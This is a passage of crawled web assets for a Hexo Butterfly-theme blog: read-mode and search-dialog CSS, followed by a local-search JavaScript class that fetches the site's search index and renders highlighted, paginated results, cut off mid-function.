  --font-color: rgba(255,255,255,0.7);
  --readmode-light-color: #0d0d0d;
  --white: rgba(255,255,255,0.9);
  --light-grey: rgba(255,255,255,0.7);
  --gray: rgba(255,255,255,0.7);
  --hr-border: rgba(255,255,255,0.5);
  --hr-before-color: rgba(255,255,255,0.7);
  --highlight-bg: #171717;
  --exit-btn-bg: #1f1f1f;
  --exit-btn-color: rgba(255,255,255,0.9);
  --exit-btn-hover: #525252;
}
.read-mode {
  background: var(--readmode-light-color);
}
.read-mode .exit-readmode {
  position: fixed;
  top: 30px;
  right: 30px;
  z-index: 100;
  width: 40px;
  height: 40px;
  background: var(--exit-btn-bg);
  color: var(--exit-btn-color);
  font-size: 16px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  -ms-transition: background 0.3s;
  transition: background 0.3s;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .read-mode .exit-readmode {
    top: initial;
    bottom: 30px;
  }
}
.read-mode .exit-readmode:hover {
  background: var(--exit-btn-hover);
}
.read-mode #aside-content {
  display: none;
}
.read-mode #page-header.post-bg {
  background: none !important;
}
.read-mode #page-header.post-bg:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.read-mode #page-header.post-bg > #post-info {
  text-align: center;
}
.read-mode #post {
  margin: 0 auto;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.read-mode #post:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.read-mode > canvas {
  display: none !important;
}
.read-mode .highlight-tools,
.read-mode #footer,
.read-mode #post > *:not(#post-info):not(.post-content),
.read-mode #nav,
.read-mode #post-outdate-notice,
.read-mode #web_bg,
.read-mode #rightside,
.read-mode .not-top-img {
  display: none !important;
}
.read-mode .container a {
  color: #99a9bf;
}
.read-mode .container pre,
.read-mode .container .highlight:not(.js-file-line-container) {
  background: var(--highlight-bg) !important;
}
.read-mode .container pre *,
.read-mode .container .highlight:not(.js-file-line-container) * {
  color: var(--font-color) !important;
}
.read-mode .container figure.highlight {
  border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.read-mode .container figure.highlight > :not(.highlight-tools) {
  display: block !important;
}
.read-mode .container figure.highlight .line:before {
  color: var(--font-color) !important;
}
.read-mode .container figure.highlight .hljs {
  background: var(--highlight-bg) !important;
}
.read-mode .container h1,
.read-mode .container h2,
.read-mode .container h3,
.read-mode .container h4,
.read-mode .container h5,
.read-mode .container h6 {
  padding: 0;
}
.read-mode .container h1:before,
.read-mode .container h2:before,
.read-mode .container h3:before,
.read-mode .container h4:before,
.read-mode .container h5:before,
.read-mode .container h6:before {
  content: '';
}
.read-mode .container h1:hover,
.read-mode .container h2:hover,
.read-mode .container h3:hover,
.read-mode .container h4:hover,
.read-mode .container h5:hover,
.read-mode .container h6:hover {
  padding: 0;
}
.read-mode .container ul:hover:before,
.read-mode .container li:hover:before,
.read-mode .container ol:hover:before {
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -o-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
}
.read-mode .container ol:before,
.read-mode .container li:before {
  background: transparent !important;
  color: var(--font-color) !important;
}
.read-mode .container ul >li:before {
  border-color: var(--gray) !important;
}
.read-mode .container .tabs {
  border: 2px solid var(--tab-border-color);
}
.read-mode .container .tabs > .nav-tabs {
  background: transparent;
}
.read-mode .container .tabs > .nav-tabs > .tab {
  border-top: none !important;
}
.read-mode .container .tabs > .tab-contents .tab-item-content.active {
  -webkit-animation: none;
  -moz-animation: none;
  -o-animation: none;
  -ms-animation: none;
  animation: none;
}
.read-mode .container code {
  color: var(--font-color);
}
.read-mode .container blockquote {
  border-color: var(--gray);
  background-color: var(--readmode-light-color);
}
.read-mode .container kbd {
  border: 1px solid var(--gray);
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: var(--font-color);
}
.read-mode .container .hide-toggle {
  border: 1px solid var(--gray) !important;
}
.read-mode .container .hide-button,
.read-mode .container .btn-beautify,
.read-mode .container .hl-label {
  border: 1px solid var(--gray) !important;
  background: var(--readmode-light-color) !important;
  color: var(--font-color) !important;
}
.read-mode .container .note {
  border: 2px solid var(--gray);
  border-left-color: var(--gray) !important;
  filter: none;
  background-color: var(--readmode-light-color) !important;
  color: var(--font-color);
}
.read-mode .container .note:before,
.read-mode .container .note .note-icon {
  color: var(--font-color);
}
.search-dialog {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1001;
  display: none;
  margin-left: -300px;
  padding: 20px;
  width: 600px;
  background: var(--search-bg);
  --search-height: 100vh;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .search-dialog {
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.search-dialog .search-nav {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 14px;
  color: #5e81ac;
  font-size: 1.4em;
  line-height: 1;
}
.search-dialog .search-nav .search-dialog-title {
  margin-right: 4px;
}
.search-dialog .search-nav #loading-status[hidden] {
  display: none !important;
}
.search-dialog .search-nav .search-close-button {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #858585;
  text-align: right;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.search-dialog .search-nav .search-close-button:hover {
  color: #5e81ac;
}
.search-dialog .local-search-input,
.search-dialog #algolia-search-input {
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}
.search-dialog .local-search-input input,
.search-dialog #algolia-search-input input,
.search-dialog .local-search-input .ais-SearchBox-input,
.search-dialog #algolia-search-input .ais-SearchBox-input {
  padding: 5px 14px;
  width: 100%;
  outline: none;
  border: 2px solid #5e81ac;
  border-radius: 40px;
  background: var(--search-bg);
  color: var(--search-input-color);
  -webkit-appearance: none;
}
.search-dialog .local-search-input input::placeholder,
.search-dialog #algolia-search-input input::placeholder,
.search-dialog .local-search-input .ais-SearchBox-input::placeholder,
.search-dialog #algolia-search-input .ais-SearchBox-input::placeholder {
  color: var(--text-color);
}
.search-dialog .search-result-list,
.search-dialog .ais-Hits-list {
  overflow-y: overlay;
  margin: 0 -20px;
  padding: 0 22px;
  max-height: calc(80vh - 220px);
}
.search-dialog .search-result-list .local-search-hit-item,
.search-dialog .ais-Hits-list .local-search-hit-item,
.search-dialog .search-result-list .ais-Hits-item,
.search-dialog .ais-Hits-list .ais-Hits-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin: 3px 0;
  line-height: 1.8;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search-dialog .search-result-list .local-search-hit-item:hover,
.search-dialog .ais-Hits-list .local-search-hit-item:hover,
.search-dialog .search-result-list .ais-Hits-item:hover,
.search-dialog .ais-Hits-list .ais-Hits-item:hover {
  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -o-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
}
.search-dialog .search-result-list .local-search-hit-item:not([value])::before,
.search-dialog .ais-Hits-list .local-search-hit-item:not([value])::before,
.search-dialog .search-result-list .ais-Hits-item:not([value])::before,
.search-dialog .ais-Hits-list .ais-Hits-item:not([value])::before {
  display: none;
}
.search-dialog .search-result-list .local-search-hit-item[value]::before,
.search-dialog .ais-Hits-list .local-search-hit-item[value]::before,
.search-dialog .search-result-list .ais-Hits-item[value]::before,
.search-dialog .ais-Hits-list .ais-Hits-item[value]::before {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 6px;
  margin-top: 3px;
  min-width: 24px;
  color: #5e81ac;
  content: attr(value) '.';
  font-weight: bold;
  font-style: italic;
  font-size: 0.9em;
}
.search-dialog .search-result-list .local-search-hit-item::marker,
.search-dialog .ais-Hits-list .local-search-hit-item::marker,
.search-dialog .search-result-list .ais-Hits-item::marker,
.search-dialog .ais-Hits-list .ais-Hits-item::marker {
  content: none;
}
.search-dialog .search-result-list .local-search-hit-item a,
.search-dialog .ais-Hits-list .local-search-hit-item a,
.search-dialog .search-result-list .ais-Hits-item a,
.search-dialog .ais-Hits-list .ais-Hits-item a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: var(--search-a-color);
}
.search-dialog .search-result-list .local-search-hit-item a:hover,
.search-dialog .ais-Hits-list .local-search-hit-item a:hover,
.search-dialog .search-result-list .ais-Hits-item a:hover,
.search-dialog .ais-Hits-list .ais-Hits-item a:hover {
  color: #5e81ac;
}
.search-dialog .search-result-list .local-search-hit-item .search-result-title,
.search-dialog .ais-Hits-list .local-search-hit-item .search-result-title,
.search-dialog .search-result-list .ais-Hits-item .search-result-title,
.search-dialog .ais-Hits-list .ais-Hits-item .search-result-title,
.search-dialog .search-result-list .local-search-hit-item .algolia-hits-item-title,
.search-dialog .ais-Hits-list .local-search-hit-item .algolia-hits-item-title,
.search-dialog .search-result-list .ais-Hits-item .algolia-hits-item-title,
.search-dialog .ais-Hits-list .ais-Hits-item .algolia-hits-item-title {
  font-weight: 600;
}
.search-dialog .search-result-list .local-search-hit-item .search-result,
.search-dialog .ais-Hits-list .local-search-hit-item .search-result,
.search-dialog .search-result-list .ais-Hits-item .search-result,
.search-dialog .ais-Hits-list .ais-Hits-item .search-result,
.search-dialog .search-result-list .local-search-hit-item .algolia-hit-item-content,
.search-dialog .ais-Hits-list .local-search-hit-item .algolia-hit-item-content,
.search-dialog .search-result-list .ais-Hits-item .algolia-hit-item-content,
.search-dialog .ais-Hits-list .ais-Hits-item .algolia-hit-item-content {
  margin: 0 0 8px;
  word-break: break-all;
  font-size: 0.9em;
}
.search-dialog .ais-Pagination {
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}
.search-dialog .ais-Pagination .ais-Pagination-list {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 0;
  padding: 0;
  list-style: none;
  gap: 6px;
}
.search-dialog .ais-Pagination .ais-Pagination-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  padding: 0;
}
.search-dialog .ais-Pagination .ais-Pagination-item:not(.ais-Pagination-item--selected):not(.ais-Pagination-item--ellipsis):not(.ais-Pagination-item--disabled) .ais-Pagination-link:hover {
  background: var(--btn-hover-color);
  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -o-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
}
.search-dialog .ais-Pagination .ais-Pagination-item .ais-Pagination-link {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 4px 8px;
  min-width: 28px;
  height: 28px;
  border-radius: 6px;
  background: var(--btn-bg);
  color: var(--btn-color);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.search-dialog .ais-Pagination .ais-Pagination-item .ais-Pagination-link.ais-Pagination-link--disabled {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  cursor: not-allowed;
}
.search-dialog .ais-Pagination .ais-Pagination-item .ais-Pagination-link i {
  font-size: 12px;
}
.search-dialog .ais-Pagination .ais-Pagination-item--selected .ais-Pagination-link {
  background: #8fbcbb;
  font-weight: 600;
  cursor: default;
}
.search-dialog .ais-Pagination .ais-Pagination-item--ellipsis .ais-Pagination-link {
  padding: 4px 2px;
  border: none;
  background: transparent;
  color: var(--text-color);
  cursor: default;
}
.search-dialog .ais-Pagination .ais-Pagination-item--ellipsis .ais-Pagination-link:hover {
  background: transparent;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.search-dialog .ais-Pagination .ais-Pagination-item--disabled .ais-Pagination-link {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
}
@media screen and (max-width: 768px) {
  .search-dialog .ais-Pagination .ais-Pagination-list {
    gap: 4px;
  }
}
.search-dialog hr {
  margin: 15px auto;
}
#search-mask {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  display: none;
  background: rgba(0,0,0,0.6);
}
.search-result-stats,
.ais-Stats-text {
  margin: 15px 0 0;
  color: var(--text-color);
  text-align: center;
  font-size: 0.9em;
}
.search-keyword {
  background: transparent;
  color: #f47466;
  font-weight: 600;
}
.search-loading {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 20px;
  color: var(--text-color);
}
.search-loading::before {
  width: 16px;
  height: 16px;
  border: 2px solid var(--text-color);
  border-top-color: transparent;
  border-radius: 50%;
  content: '';
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  -o-animation: spin 1s linear infinite;
  -ms-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@media screen and (max-width: 768px) {
  #local-search .search-dialog .search-result-list {
    max-height: calc(var(--search-height) - 200px) !important;
  }
}
#local-search #local-search-stats .search-result-stats {
  text-align: left;
}
#local-search .search-keyword {
  font-weight: 600;
}
#local-search #loading-database ~ * {
  visibility: hidden;
}
@-moz-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.usmacd.com/js/search/local-search.js?v=5.5.2
body_size: 4880
content:
/**
 * Refer to hexo-generator-searchdb
 * https://github.com/next-theme/hexo-generator-searchdb/blob/main/dist/search.js
 * Modified by hexo-theme-butterfly
 */

class LocalSearch {
  constructor ({
    path = '',
    unescape = false,
    top_n_per_article = 1
  }) {
    this.path = path
    this.unescape = unescape
    this.top_n_per_article = top_n_per_article
    this.isfetched = false
    this.datas = null
  }

  getIndexByWord (words, text, caseSensitive = false) {
    const index = []
    const included = new Set()

    if (!caseSensitive) {
      text = text.toLowerCase()
    }
    words.forEach(word => {
      if (this.unescape) {
        const div = document.createElement('div')
        div.innerText = word
        word = div.innerHTML
      }
      const wordLen = word.length
      if (wordLen === 0) return
      let startPosition = 0
      let position = -1
      if (!caseSensitive) {
        word = word.toLowerCase()
      }
      while ((position = text.indexOf(word, startPosition)) > -1) {
        index.push({ position, word })
        included.add(word)
        startPosition = position + wordLen
      }
    })
    // Sort index by position of keyword
    index.sort((left, right) => {
      if (left.position !== right.position) {
        return left.position - right.position
      }
      return right.word.length - left.word.length
    })
    return [index, included]
  }

  // Merge hits into slices
  mergeIntoSlice (start, end, index) {
    let item = index[0]
    let { position, word } = item
    const hits = []
    const count = new Set()
    while (position + word.length <= end && index.length !== 0) {
      count.add(word)
      hits.push({
        position,
        length: word.length
      })
      const wordEnd = position + word.length

      // Move to next position of hit
      index.shift()
      while (index.length !== 0) {
        item = index[0]
        position = item.position
        word = item.word
        if (wordEnd > position) {
          index.shift()
        } else {
          break
        }
      }
    }
    return {
      hits,
      start,
      end,
      count: count.size
    }
  }

  // Highlight title and content
  highlightKeyword (val, slice) {
    let result = ''
    let index = slice.start
    for (const { position, length } of slice.hits) {
      result += val.substring(index, position)
      index = position + length
      result += `<mark class="search-keyword">${val.substr(position, length)}</mark>`
    }
    result += val.substring(index, slice.end)
    return result
  }

  getResultItems (keywords) {
    const resultItems = []
    this.datas.forEach(({ title, content, url }) => {
      // The number of different keywords included in the article.
      const [indexOfTitle, keysOfTitle] = this.getIndexByWord(keywords, title)
      const [indexOfContent, keysOfContent] = this.getIndexByWord(keywords, content)
      const includedCount = new Set([...keysOfTitle, ...keysOfContent]).size

      // Show search results
      const hitCount = indexOfTitle.length + indexOfContent.length
      if (hitCount === 0) return

      const slicesOfTitle = []
      if (indexOfTitle.length !== 0) {
        slicesOfTitle.push(this.mergeIntoSlice(0, title.length, indexOfTitle))
      }

      let slicesOfContent = []
      while (indexOfContent.length !== 0) {
        const item = indexOfContent[0]
        const { position } = item
        // Cut out 120 characters. The maxlength of .search-input is 80.
        const start = Math.max(0, position - 20)
        const end = Math.min(content.length, position + 100)
        slicesOfContent.push(this.mergeIntoSlice(start, end, indexOfContent))
      }

      // Sort slices in content by included keywords' count and hits' count
      slicesOfContent.sort((left, right) => {
        if (left.count !== right.count) {
          return right.count - left.count
        } else if (left.hits.length !== right.hits.length) {
          return right.hits.length - left.hits.length
        }
        return left.start - right.start
      })

      // Select top N slices in content
      const upperBound = parseInt(this.top_n_per_article, 10)
      if (upperBound >= 0) {
        slicesOfContent = slicesOfContent.slice(0, upperBound)
      }

      let resultItem = ''

      url = new URL(url, location.origin)
      url.searchParams.append('highlight', keywords.join(' '))

      if (slicesOfTitle.length !== 0) {
        resultItem += `<li class="local-search-hit-item"><a href="${url.href}"><span class="search-result-title">${this.highlightKeyword(title, slicesOfTitle[0])}</span>`
      } else {
        resultItem += `<li class="local-search-hit-item"><a href="${url.href}"><span class="search-result-title">${title}</span>`
      }

      slicesOfContent.forEach(slice => {
        resultItem += `<p class="search-result">${this.highlightKeyword(content, slice)}...</p>`
      })

      resultItem += '</a></li>'
      resultItems.push({
        item: resultItem,
        id: resultItems.length,
        hitCount,
        includedCount
      })
    })
    return resultItems
  }

  fetchData () {
    const isXml = !this.path.endsWith('json')
    fetch(this.path)
      .then(response => response.text())
      .then(res => {
        // Get the contents from search data
        this.isfetched = true
        this.datas = isXml
          ? [...new DOMParser().parseFromString(res, 'text/xml').querySelectorAll('entry')].map(element => ({
              title: element.querySelector('title').textContent,
              content: element.querySelector('content').textContent,
              url: element.querySelector('url').textContent
            }))
          : JSON.parse(res)
        // Only match articles with non-empty titles
        this.datas = this.datas.filter(data => data.title).map(data => {
          data.title = data.title.trim()
          data.content = data.content ? data.content.trim().replace(/<[^>]+>/g, '') : ''
          data.url = decodeURIComponent(data.url).replace(/\/{2,}/g, '/')
          return data
        })
        // Remove loading animation
        window.dispatchEvent(new Event('search:loaded'))
      })
  }

  // Highlight by wrapping node in mark elements with the given class name
  highlightText (node, slice, className) {
    const val = node.nodeValue
    let index = slice.start
    const children = []
    for (const { position, length } of slice.hits) {
      const text = document.createTextNode(val.substring(index, position))
      index = position + length
      const mark = document.createElement('mark')
      mark.className = className
      mark.appendChild(document.createTextNode(val.substr(position, length)))
      children.push(text, mark)
    }
    node.nodeValue = val.substring(index, slice.end)
    children.forEach(element => {
      node.parentNode.insertBefore(element, node)
    })
  }

  // Highlight the search words provided in the url in the text
  highlightSearchWords (body) {
    const params = new URL(location.href).searchParams.get('highlight')
    const keywords = params ? params.split(' ') : []
    if (!keywords.length || !body) return
    const walk = document.createTreeWalker(body, NodeFilter.SHOW_TEXT, null)
    const allNodes = []
    while (walk.nextNode()) {
      if (!walk.currentNode.parentNode.matches('button, select, textarea, .mermaid')) allNodes.push(walk.currentNode)
    }
    allNodes.forEach(node => {
      const [indexOfNode] = this.getIndexByWord(keywords, node.nodeValue)
      if (!indexOfNode.length) return
      const slice = this.mergeIntoSlice(0, node.nodeValue.length, indexOfNode)
      this.highlightText(node, slice, 'search-keyword')
    })
  }
}

window.addEventListener('load', () => {
// Search
  const { path, top_n_per_article, unescape, languages, pagination } = GLOBAL_CONFIG.localSearch
  const enablePagination = pagination && pagination.enable
  const localSearch = new LocalSearch({
    path,
    top_n_per_article,
    unescape
  })

  const input = document.querySelector('.local-search-input input')
  const statsItem = document.getElementById('local-search-stats')
  const $loadingStatus = document.getElementById('loading-status')
  const isXml = !path.endsWith('json')

  // Pagination variables (only initialize if pagination is enabled)
  let currentPage = 0
  const hitsPerPage = pagination.hitsPerPage || 10

  let currentResultItems = []

  if (!enablePagination) {
    // If pagination is disabled, we don't need these variables
    currentPage = undefined
    currentResultItems = undefined
  }

  // Cache frequently used elements
  const elements = {
    get pagination () { return document.getElementById('local-search-pagination') },
    get paginationList () { return document.querySelector('#local-search-pagination .ais-Pagination-list') }
  }

  // Show/hide search results area
  const toggleResultsVisibility = hasResults => {
    if (enablePagination) {
      elements.pagination.style.display = hasResults ? '' : 'none'
    } else {
      elements.pagination.style.display = 'none'
    }
  }

  // Render search results for current page
  const renderResults = (searchText, resultItems) => {
    const container = document.getElementById('local-search-results')

    // Determine items to display based on pagination mode
    const itemsToDisplay = enablePagination
      ? currentResultItems.slice(currentPage * hitsPerPage, (currentPage + 1) * hitsPerPage)
      : resultItems

    // Handle empty page in pagination mode
    if (enablePagination && itemsToDisplay.length === 0 && currentResultItems.length > 0) {
      currentPage = 0
      renderResults(searchText, resultItems)
      return
    }

    // Add numbering to items
    const numberedItems = itemsToDisplay.map((result, index) => {
      const itemNumber = enablePagination
        ? currentPage * hitsPerPage + index + 1
        : index + 1
      return result.item.replace(
        '<li class="local-search-hit-item">',
        `<li class="local-search-hit-item" value="${itemNumber}">`
      )
    })

    container.innerHTML = `<ol class="search-result-list">${numberedItems.join('')}</ol>`

    // Update stats
    const displayCount = enablePagination ? currentResultItems.length : resultItems.length
    const stats = languages.hits_stats.replace(/\$\{hits}/, displayCount)
    statsItem.innerHTML = `<hr><div class="search-result-stats">${stats}</div>`

    // Handle pagination
    if (enablePagination) {
      const nbPages = Math.ceil(currentResultItems.length / hitsPerPage)
      renderPagination(currentPage, nbPages, searchText)
    }

    const hasResults = resultItems.length > 0
    toggleResultsVisibility(hasResults)

    window.pjax && window.pjax.refresh(container)
  }

  // Render pagination
  const renderPagination = (page, nbPages, query) => {
    if (nbPages <= 1) {
      elements.pagination.style.display = 'none'
      elements.paginationList.innerHTML = ''
      return
    }

    elements.pagination.style.display = 'block'

    const isFirstPage = page === 0
    const isLastPage = page === nbPages - 1

    // Responsive page display
    const isMobile = window.innerWidth < 768
    const maxVisiblePages = isMobile ? 3 : 5
    let startPage = Math.max(0, page - Math.floor(maxVisiblePages / 2))
    const endPage = Math.min(nbPages - 1, startPage + maxVisiblePages - 1)

    // Adjust starting page to maintain max visible pages
    if (endPage - startPage + 1 < maxVisiblePages) {
      startPage = Math.max(0, endPage - maxVisiblePages + 1)
    }

    let pagesHTML = ''

    // Only add ellipsis and first page when there are many pages
    if (nbPages > maxVisiblePages && startPage > 0) {
      pagesHTML += `
        <li class="ais-Pagination-item ais-Pagination-item--page">
          <a class="ais-Pagination-link" aria-label="Page 1" href="#" data-page="0">1</a>
        </li>`
      if (startPage > 1) {
        pagesHTML += `
          <li class="ais-Pagination-item ais-Pagination-item--ellipsis">
            <span class="ais-Pagination-link">...</span>
          </li>`
      }
    }

    // Add middle page numbers
    for (let i = startPage; i <= endPage; i++) {
      const isSelected = i === page
      if (isSelected) {
        pagesHTML += `
          <li class="ais-Pagination-item ais-Pagination-item--page ais-Pagination-item--selected">
            <span class="ais-Pagination-link" aria-label="Page ${i + 1}">${i + 1}</span>
          </li>`
      } else {
        pagesHTML += `
          <li class="ais-Pagination-item ais-Pagination-item--page">
            <a class="ais-Pagination-link" aria-label="Page ${i + 1}" href="#" data-page="${i}">${i + 1}</a>
          </li>`
      }
    }

    // Only add ellipsis and last page when there are many pages
    if (nbPages > maxVisiblePages && endPage < nbPages - 1) {
      if (endPage < nbPages - 2) {
        pagesHTML += `
          <li class="ais-Pagination-item ais-Pagination-item--ellipsis">
            <span class="ais-Pagination-link">...</span>
          </li>`
      }
      pagesHTML += `
        <li class="ais-Pagination-item ais-Pagination-item--page">
          <a class="ais-Pagination-link" aria-label="Page ${nbPages}" href="#" data-page="${nbPages - 1}">${nbPages}</a>
        </li>`
    }

    if (nbPages > 1) {
      elements.paginationList.innerHTML = `
            <li class="ais-Pagination-item ais-Pagination-item--previousPage ${isFirstPage ? 'ais-Pagination-item--disabled' : ''}">
              ${isFirstPage
                ? '<span class="ais-Pagination-link ais-Pagination-link--disabled" aria-label="Previous Page"><i class="fas fa-angle-left"></i></span>'
                : `<a class="ais-Pagination-link" aria-label="Previous Page" href="#" data-page="${page - 1}"><i class="fas fa-angle-left"></i></a>`
              }
            </li>
            ${pagesHTML}
            <li class="ais-Pagination-item ais-Pagination-item--nextPage ${isLastPage ? 'ais-Pagination-item--disabled' : ''}">
              ${isLastPage
                ? '<span class="ais-Pagination-link ais-Pagination-link--disabled" aria-label="Next Page"><i class="fas fa-angle-right"></i></span>'
                : `<a class="ais-Pagination-link" aria-label="Next Page" href="#" data-page="${page + 1}"><i class="fas fa-angle-right"></i></a>`
              }
            </li>`
    } else {
      elements.pagination.style.display = 'none'
    }
  }

  // Clear search results and stats
  const clearSearchResults = () => {
    const container = document.getElementById('local-search-results')
    container.textContent = ''
    statsItem.textContent = ''
    toggleResultsVisibility(false)
    if (enablePagination) {
      currentResultItems = []
      currentPage = 0
    }
  }

  // Show no results message
  const showNoResults = searchText => {
    const container = document.getElementById('local-search-results')
    container.textContent = ''
    const statsDiv = document.createElement('div')
    statsDiv.className = 'search-result-stats'
    statsDiv.textContent = languages.hits_empty.replace(/\$\{query}/, searchText)
    statsItem.innerHTML = statsDiv.outerHTML
    toggleResultsVisibility(false)
    if (enablePagination) {
      currentResultItems = []
      currentPage = 0
    }
  }

  const inputEventFunction = () => {
    if (!localSearch.isfetched) return
    let searchText = input.value.trim().toLowerCase()
    isXml && (searchText = searchText.replace(/</g, '&lt;').replace(/>/g, '&gt;'))

    if (searchText !== '') $loadingStatus.hidden = false

    const keywords = searchText.split(/[-\s]+/)
    let resultItems = []

    if (searchText.length > 0) {
      resultItems = localSearch.getResultItems(keywords)
    }

    if (keywords.length === 1 && keywords[0] === '') {
      clearSearchResults()
    } else if (resultItems.length === 0) {
      showNoResults(searchText)
    } else {
      // Sort results by relevance
      resultItems.sort((left, right) => {
        if (left.includedCount !== right.includedCount) {
          return right.includedCount - left.includedCount
        } else if (left.hitCount !== right.hitCount) {
          return right.hitCount - left.hitCount
        }
        return right.id - left.id
      })

      if (enablePagination) {
        currentResultItems = resultItems
        currentPage = 0
      }
      renderResults(searchText, resultItems)
    }

    $loadingStatus.hidden = true
  }

  let loadFlag = false
  const $searchMask = document.getElementById('search-mask')
  const $searchDialog = document.querySelector('#local-search .search-dialog')

  // fix safari
  const fixSafariHeight = () => {
    if (window.innerWidth < 768) {
      $searchDialog.style.setProperty('--search-height', window.innerHeight + 'px')
    }
  }

  const openSearch = () => {
    btf.overflowPaddingR.add()
